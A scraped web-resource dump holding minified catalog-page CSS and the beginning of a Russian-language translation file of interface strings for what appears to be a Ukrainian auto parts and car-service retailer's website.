.subcategories_container{padding:42px 24px 12px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a{display:flex;align-items:center;justify-content:space-between;height:44px;text-decoration:none}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title{font-style:normal;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count{display:flex;width:36px;justify-content:space-around}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count span{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a:hover .subcategory_title{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 40px 40px;display:flex;justify-content:space-between;cursor:pointer;text-decoration:none;margin-top:auto}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 26px 43px 24px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{background-color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{margin:6px 0;height:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{display:inline-flex;width:32px;height:32px;background-color:#f4f5f7;position:relative;border-radius:6px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{top:11px;left:10px;position:absolute;content:"";width:12px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23737A8E'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23737A8E' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.grid_container{padding:0 10px;margin-bottom:60px;margin-top:60px}@media screen and (max-width:500px){.grid_container{padding:0 8px;margin-bottom:48px}}.grid_container.main-page-container{margin:120px 0;font-family:Lato}@media (max-width:768px){.grid_container.main-page-container{margin:80px 0}}.grid_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}@media screen and (max-width:767px){.grid_container .title{margin:0 0 24px;display:flex;flex-direction:column}}.grid_container .title .model_name{color:#abafbb}.grid_container .title.big-center{font-size:32px;line-height:40px;text-align:center}@media (max-width:767px){.grid_container .title.big-center{font-size:28px;line-height:34px}}.grid_container .grid_wrapper{display:flex;flex-wrap:wrap}@media screen and (max-width:767px){.grid_container .grid_wrapper{margin:0 -8px}}.grid_container .grid_wrapper .grid_item_tile_simple{width:25%;height:80px;position:relative;margin-bottom:1px;display:flex;align-items:center;padding:19px 35px 19px 19px}.grid_container .grid_wrapper .grid_item_tile_simple:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;width:calc(100% - 16px);left:8px}.grid_container .grid_wrapper .grid_item_tile_simple:after{content:"";width:24px;height:24px;border-radius:50%;position:absolute;right:16px;top:28px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.grid_container .grid_wrapper .grid_item_tile_simple:hover{color:#0c62d5}.grid_container .grid_wrapper .grid_item_tile_simple:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{box-sizing:border-box;text-decoration:none;cursor:pointer;display:flex;width:25%;height:80px;position:relative;color:#152242!important;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px)}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{width:calc(100% - 32px);left:16px}}.grid_container .grid_wrapper a.grid_item_tile:after,.grid_container .grid_wrapper div.grid_item_tile:after{content:"";position:absolute;width:100%;height:100%;border-radius:6px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{width:72px;height:100%;padding:16px 0 16px 24px;filter:grayscale(100%);opacity:.8}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{padding:16px 0 16px 16px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon{display:flex;align-items:center;width:100%;padding:16px 0 16px 24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon img{width:48px;height:100%;filter:grayscale(100%);opacity:.8;margin-right:24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{flex-grow:1;flex-shrink:1;display:flex;flex-direction:column;justify-content:center;padding:19px 0 19px 24px;overflow:hidden}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{padding:19px 0 19px 9px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 24px}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 16px;display:inline-block}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model .grid_item_name{overflow:auto;text-overflow:inherit;white-space:inherit;text-decoration:none!important}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .grid_item_name{font-style:normal;font-weight:500;font-size:16px;line-height:20px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .count{margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:pre;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;display:none}.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{margin:28px 16px 28px 24px}}.grid_container .grid_wrapper a.grid_item_tile:hover,.grid_container .grid_wrapper div.grid_item_tile:hover{text-decoration:none!important;color:#0c62d5!important;z-index:1;border-radius:6px;box-shadow:none}.grid_container .grid_wrapper a.grid_item_tile:hover:after,.grid_container .grid_wrapper div.grid_item_tile:hover:after{z-index:1;border:1px solid #fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)!important}.grid_container .grid_wrapper a.grid_item_tile:hover:before,.grid_container .grid_wrapper div.grid_item_tile:hover:before{display:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon{color:#0c62d5}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon img{filter:none;opacity:1}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title .grid_item_name{color:#0c62d5;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title .count{transition:.4s;display:block}.grid_container .grid_wrapper a.grid_item_tile:hover .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .tile_arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}@media screen and (max-width:1200px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:33.3333%}}@media screen and (max-width:900px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:50%}}@media screen and (max-width:600px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:100%}}.catalog_categories{max-width:1440px;display:block;margin:0 auto;padding:0 33px}@media screen and (max-width:991px){.catalog_categories{padding:0 16px}}.catalog_categories .catalog_categories_container{margin-bottom:60px}.catalog_categories .catalog_categories_container:first-child{margin-top:40px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container:first-child{margin-top:28px}}.catalog_categories .catalog_categories_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}.catalog_categories .catalog_categories_container .title .model_name{color:#abafbb}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .title{margin-bottom:24px}}.catalog_categories .catalog_categories_container .group_container{margin-bottom:128px}.catalog_categories .catalog_categories_container .group_container.vehicles{margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container{margin-bottom:48px;margin-right:-16px;margin-left:-16px}}.catalog_categories .catalog_categories_container .group_container .group_title{position:relative;height:120px;background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3)),#fafafb;border-radius:12px;display:flex;margin-bottom:38px}.catalog_categories .catalog_categories_container .group_container .group_title.main,.catalog_categories .catalog_categories_container .group_container .group_title.vehicles{margin-bottom:8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title{height:100px;margin-left:0;margin-right:0}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{margin-left:24px!important;width:64px!important;height:68px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:20px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{margin:22px 24px 30px!important}}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{display:flex;justify-content:center;width:64px;height:80px;margin-left:32px;margin-bottom:40px;background:#abafbb;border-radius:0 0 500px 500px}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular{background:#fea645}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{width:16px;height:16px;margin:28px 24px 36px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.704 5.562c.743 0 1.084.942.5 1.418l-2.66 2.167a1.801 1.801 0 00-.595 1.881l.965 3.452c.205.733-.623 1.302-1.227.864L9.05 13.436a1.79 1.79 0 00-2.1 0l-2.637 1.909c-.605.437-1.433-.132-1.228-.865l.965-3.45a1.801 1.801 0 00-.598-1.884L.798 6.993c-.585-.475-.247-1.418.496-1.42l3.177-.009a1.794 1.794 0 001.7-1.236l1.075-3.28c.24-.73 1.268-.73 1.508 0l1.075 3.277a1.794 1.794 0 001.704 1.237h3.17z' fill='%23fff' stroke='%23fff'/%3E%3C/svg%3E")}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:26px;text-align:center;display:inline-flex;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#fff}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image{display:flex;align-items:center;justify-content:center}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image img{margin:0;filter:brightness(1000)}.catalog_categories .catalog_categories_container .group_container .group_title .title_text{font-style:normal;font-weight:600;font-size:24px;line-height:30px;margin:45px 32px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title .title_text{margin:20px 24px}}.catalog_categories .catalog_categories_container .group_container .group_title .title_text:hover{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .group_title .title_image{width:180px;height:180px;position:absolute;top:-60px;right:0;display:block;margin:0 auto}@media screen and (max-width:750px){.catalog_categories .catalog_categories_container .group_container .group_title .title_image{display:none}}.catalog_categories .catalog_categories_container .group_container .group_title .title_image img{width:180px;height:180px;background-size:cover;-o-object-fit:contain;object-fit:contain}.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0 32px;padding:0 8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container{position:relative;margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container{margin-bottom:48px}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{display:flex;flex-wrap:wrap;margin-top:20px;margin-bottom:20px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{margin:16px 0 0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{box-sizing:border-box;padding:0 32px;width:33.3333%;display:flex;height:44px;max-height:44px;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;justify-content:space-between;border-right:1px solid #eaebee}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{padding:0 24px}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242;max-height:44px}@supports (-webkit-line-clamp:2){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile .item_count{color:#737a8e!important;font-style:normal;font-weight:600;font-size:14px;line-height:18px}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:hover .item_title{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(3n){border:none}@media screen and (max-width:1200px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:50%;border-right:1px solid #eaebee}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile:nth-of-type(2n){border:none}}@media screen and (max-width:800px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{width:100%;border:none}}.categories_list{max-width:1330px;display:block;margin:0 auto 64px}.categories_list .categories_list_container{background-color:#fff}.categories_list .categories_list_container .categories_list_grid{margin-top:64px;-moz-column-gap:0;column-gap:0;-moz-columns:3;column-count:3;-moz-column-rule:solid 1px #eaebee;column-rule:solid 1px #eaebee;-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance;list-style:none}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid{margin-top:32px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el{width:100%;padding-top:16px;margin-bottom:16px;-moz-column-break-inside:avoid;break-inside:avoid;display:list-item;overflow:auto}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{font-style:normal;font-weight:600;font-size:24px;line-height:30px;padding:0 32px;margin-bottom:12px;position:relative;overflow:hidden;text-overflow:ellipsis;max-height:72px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{content:"";position:absolute;width:12px;height:12px;left:12px;top:7px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.028 4.296c.439 0 .643.559.295.842L9.33 6.763c-.454.371-.646.977-.488 1.542l.724 2.589a.471.471 0 01-.727.513L6.86 9.976a1.467 1.467 0 00-1.72 0L3.16 11.407a.471.471 0 01-.727-.513l.724-2.588a1.476 1.476 0 00-.49-1.544L.677 5.147a.474.474 0 01.293-.843l2.383-.006a1.47 1.47 0 001.392-1.013l.807-2.46a.47.47 0 01.893 0l.807 2.458a1.47 1.47 0 001.396 1.013h2.379z' fill='%23FFD3A2' stroke='%23FEA645'/%3E%3C/svg%3E")}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title{padding:0 24px}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title.popular_group:before{left:6px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_title:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{height:44px;align-items:center;padding:0 32px;display:flex;justify-content:space-between;text-decoration:none}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:last-child{margin-bottom:0}@media screen and (max-width:500px){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title{padding:0 24px}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;color:#152242;margin-right:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px}@supports (-webkit-line-clamp:2){.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:first-child:hover{color:#0c62d5}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title span:nth-child(2){font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.categories_list .categories_list_container .categories_list_grid .categories_list_el .group_subcategories .subcategories_title:hover span:first-child{color:#0c62d5}@media screen and (max-width:920px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:2;column-count:2}}@media screen and (max-width:640px){.categories_list .categories_list_container .categories_list_grid{-moz-column-count:1;column-count:1}}.loader__overlay{display:flex;align-items:center;justify-content:center;position:absolute;overflow:hidden;z-index:100;width:100vw;height:100vh;background:#fff;opacity:.9}.loader__spinner{display:flex;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;width:25px;height:25px;z-index:101}.loader{display:flex;align-items:center;justify-content:center;position:absolute;z-index:101;width:100vw;height:100vh;top:0}

--- FILE ---
content_type: application/javascript
request_url: https://img.atl.ua/translations/ru.js?v=AJ90mues8O
body_size: 138297
content:
window.translationStorage = {"":"В магазинах","0007834c044ad1c40cfef38e79309683":"287 500 грн","00300ca63f43b9bfe973cfc618388adb":"Построено для безопасности","0031714e21f5938e3fd155307001865f":"Можно ли заказать один фильтр и получить подарок?","00324b43b4106ca10c332eb876dea39f":"Сортировать","006d5701a96ea51d95c0ce64f1277796":"до 18:00","007200b05460a50b76bbe305801849a1":"Все бренды","0075972e110abe2d13d0f18fa4e90425":"Не менее 6 символов","0075c29f1b723517839491a77c0d8b56":"В будни","009f51d03d23dacd028d5658e0183519":"*Скидка на шиномонтаж действует при предъявлении чека подтверждающего покупку.","00ae7180852c464531a21226807d85a9":"автосервисом","00cc33f48a2d8bc23af17b0684b4573a":"Электромобили из Норвегии","00f0166a990fad5d06dbc95d4d04f3fb":"Как принять участие в розыграше?","0121bb5d4cbaa1303202cd9d778a6a21":"от 227 000 грн.","01340e1c32e59182483cfaae52f5206f":"на сумму","01377de2dfed0ce38e8bddb2948c9f53":"Автопылесосы","0147e97fabdd867886eb758bcb356e54":"Автомобильные запчасти","0148c6a7f4066f414351b2016c6b4328":"Популярные товары на","015dda3794761e8b585f54770e683993":"Уровень и плотность охлаждающей жидкости","01a133dfe91e25bd61a1f81aebd4d5db":"Туристическая посуда","01b6e0e147d856edc4f8727b00e4ef84":"Обслуживаем следующие типы авто","01ba3eae22746f75d9b148e8e83bf507":"Чистая ежемесячная прибыль","01cb938fe20c5f00aa6f82708a1a33ef":"Подберите сервис, который подойдет именно Вам!","01e710925c02b27f1bf87b37791fe6cd":"Например: HJG435GKJ5435G435","020da1d5e4df59258cea5c55b93d9c49":"Смотреть все","02222bc9a42748f4cc29ea379ea82df3":"Цена:","024a7a4e7667022030250dacb49e727a":"Подбор по автомобилю","026d6554a65ca79ee263dc38fe7671f2":"тип двигателя","028480a55bca9bdcbfd624191a1cf9d1":"Присоединяйтесь к АТЛ Автосервис и начните свою карьеру с нами!","02b6aba09f81396e2d62551a3c3b095a":"Автофургон \/ внедорожник закрыт","02c2ebeb6c9f31c56c8b7f6e73fa29d4":"Автозабота","02cd87fedec409ecc8814228337198ba":"автомагазин с автосервисом","02d901c131a1b8c2d1dd669e1f6c88a5":"Сбросить","0303f5eee5ce02d1113c26c7f81ee766":"а также товары, которые помогут сохранить комфорт и чистоту в авто.","0359585790b38a91b3b1be0b0272b80f":"от 140 00 грн","0370ac8fcd8919855545ed38ccabfcbe":"Поле должно быть числом","0384168dd449fde41233efc270bbc756":"Правильная регулировка фар","038d7d629ddd71c4fd602b9c1c71e56e":"Онлайн форма: Заполните форму на нашем сайте, где укажите ваши контактные данные, образование, опыт работы и другую необходимую информацию.\nСобеседование После рассмотрения вашей заявки мы пригласим вас на собеседование, где обсудим ваш опыт, мотивацию и возможности работы в нашей компании.\nОбратная связь: Если вы подходите нашей команде, мы свяжемся с вами для обсуждения деталей трудоустройства и следующих шагов.","039fb65cfb913fcf79c58db648593e7b":"Для поиска заполните поле","03bb85b4ed423e6f20f1108e379cb48b":"Здесь будет храниться информация о ваших заказах.","03c574e6d9e859b7f3777a7e3a4739b2":"седан","03cb7fe38130697d5d67745a673f1664":"Система охлаждения","03ccbde26189c65cd13a937657ab3bb1":"Результаты поиска по запросу","03d5a8e6e12ac634bb57db07fbccbe34":"Для получения литра антифриза в подарок остался один шаг! Выбирайте охлаждающую жидкость емкостью 5л, на которую действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","03dde71e8363d652281f87911ce7dc3a":"для таких автомобилей","03eb71b1d76184bad5e91c1e2c4fabed":"По условиям акции, при возврате фильтров, подарок также подлежит возврату.","03ee826ab16eba9b9d3671e5e371100a":"Пропустить","04137832f190a38ff7df4ef18a4bb55f":"Список товаров удален","0419907feb1f187e547494130da30545":"Введите гос номер, чтобы легче распознавать авто среди других в гараже","043f005d3603e928005647ed4c3e5f22":"Монбат","045251408c0016ae698af943c6ae9c36":"Покупай в сети АТЛ","0456c5765b9ec90de0b28cb51f6e1b44":"Надежных поставщиков автозапчастей","04603e81519637943e31654dd1960a78":"Зарегистрируйтесь на сервис в один клик или позвоните в колл-центр (063) 458-78-78 после покупки.","047f5653b183292396e67f14c8750b73":"Главная","04abfbb67560daf1c2f4ad3e885f6441":"Качественная сборка","04b89c9238e5c0810bc8994dcc72dd7d":"Средний расход: [liters] на 100км","04c142bf4880cb90266514d8fdb1a75e":"Фильтра","04c25e60410e023a329cb68ddb17eb88":"Трансмиссионные масла","04c2780c3d4a1e5bcff2bde0c6a49abd":"Показать все автомобили","04c36fc2fea2bd0008ccdd064d49931f":"Полироли и воски","04de8fe9ced07196d4d74c599f067598":"Оптимизация сил","04e921341bece5d4630e287d8b0d05f5":"Купить в один клик","04f1f520e5862b884d33d08d400fe736":"Можно уверенно заявить, что фильтрующие элементы, клапаны, пружины, корпус и другие компоненты фильтров","04fbee09e3887faee27fe5d1aa6cacc6":"Процесс","04fc249f73f8d9c6f9c4add29eb8bae1":"Вы купили этот товар?","04ff9af1d7f62b66acf6fa523bc7f4cc":"Видеорегистраторы","0527eb1a3fc5967f5d0eb8051015b16d":"Не пришёл код 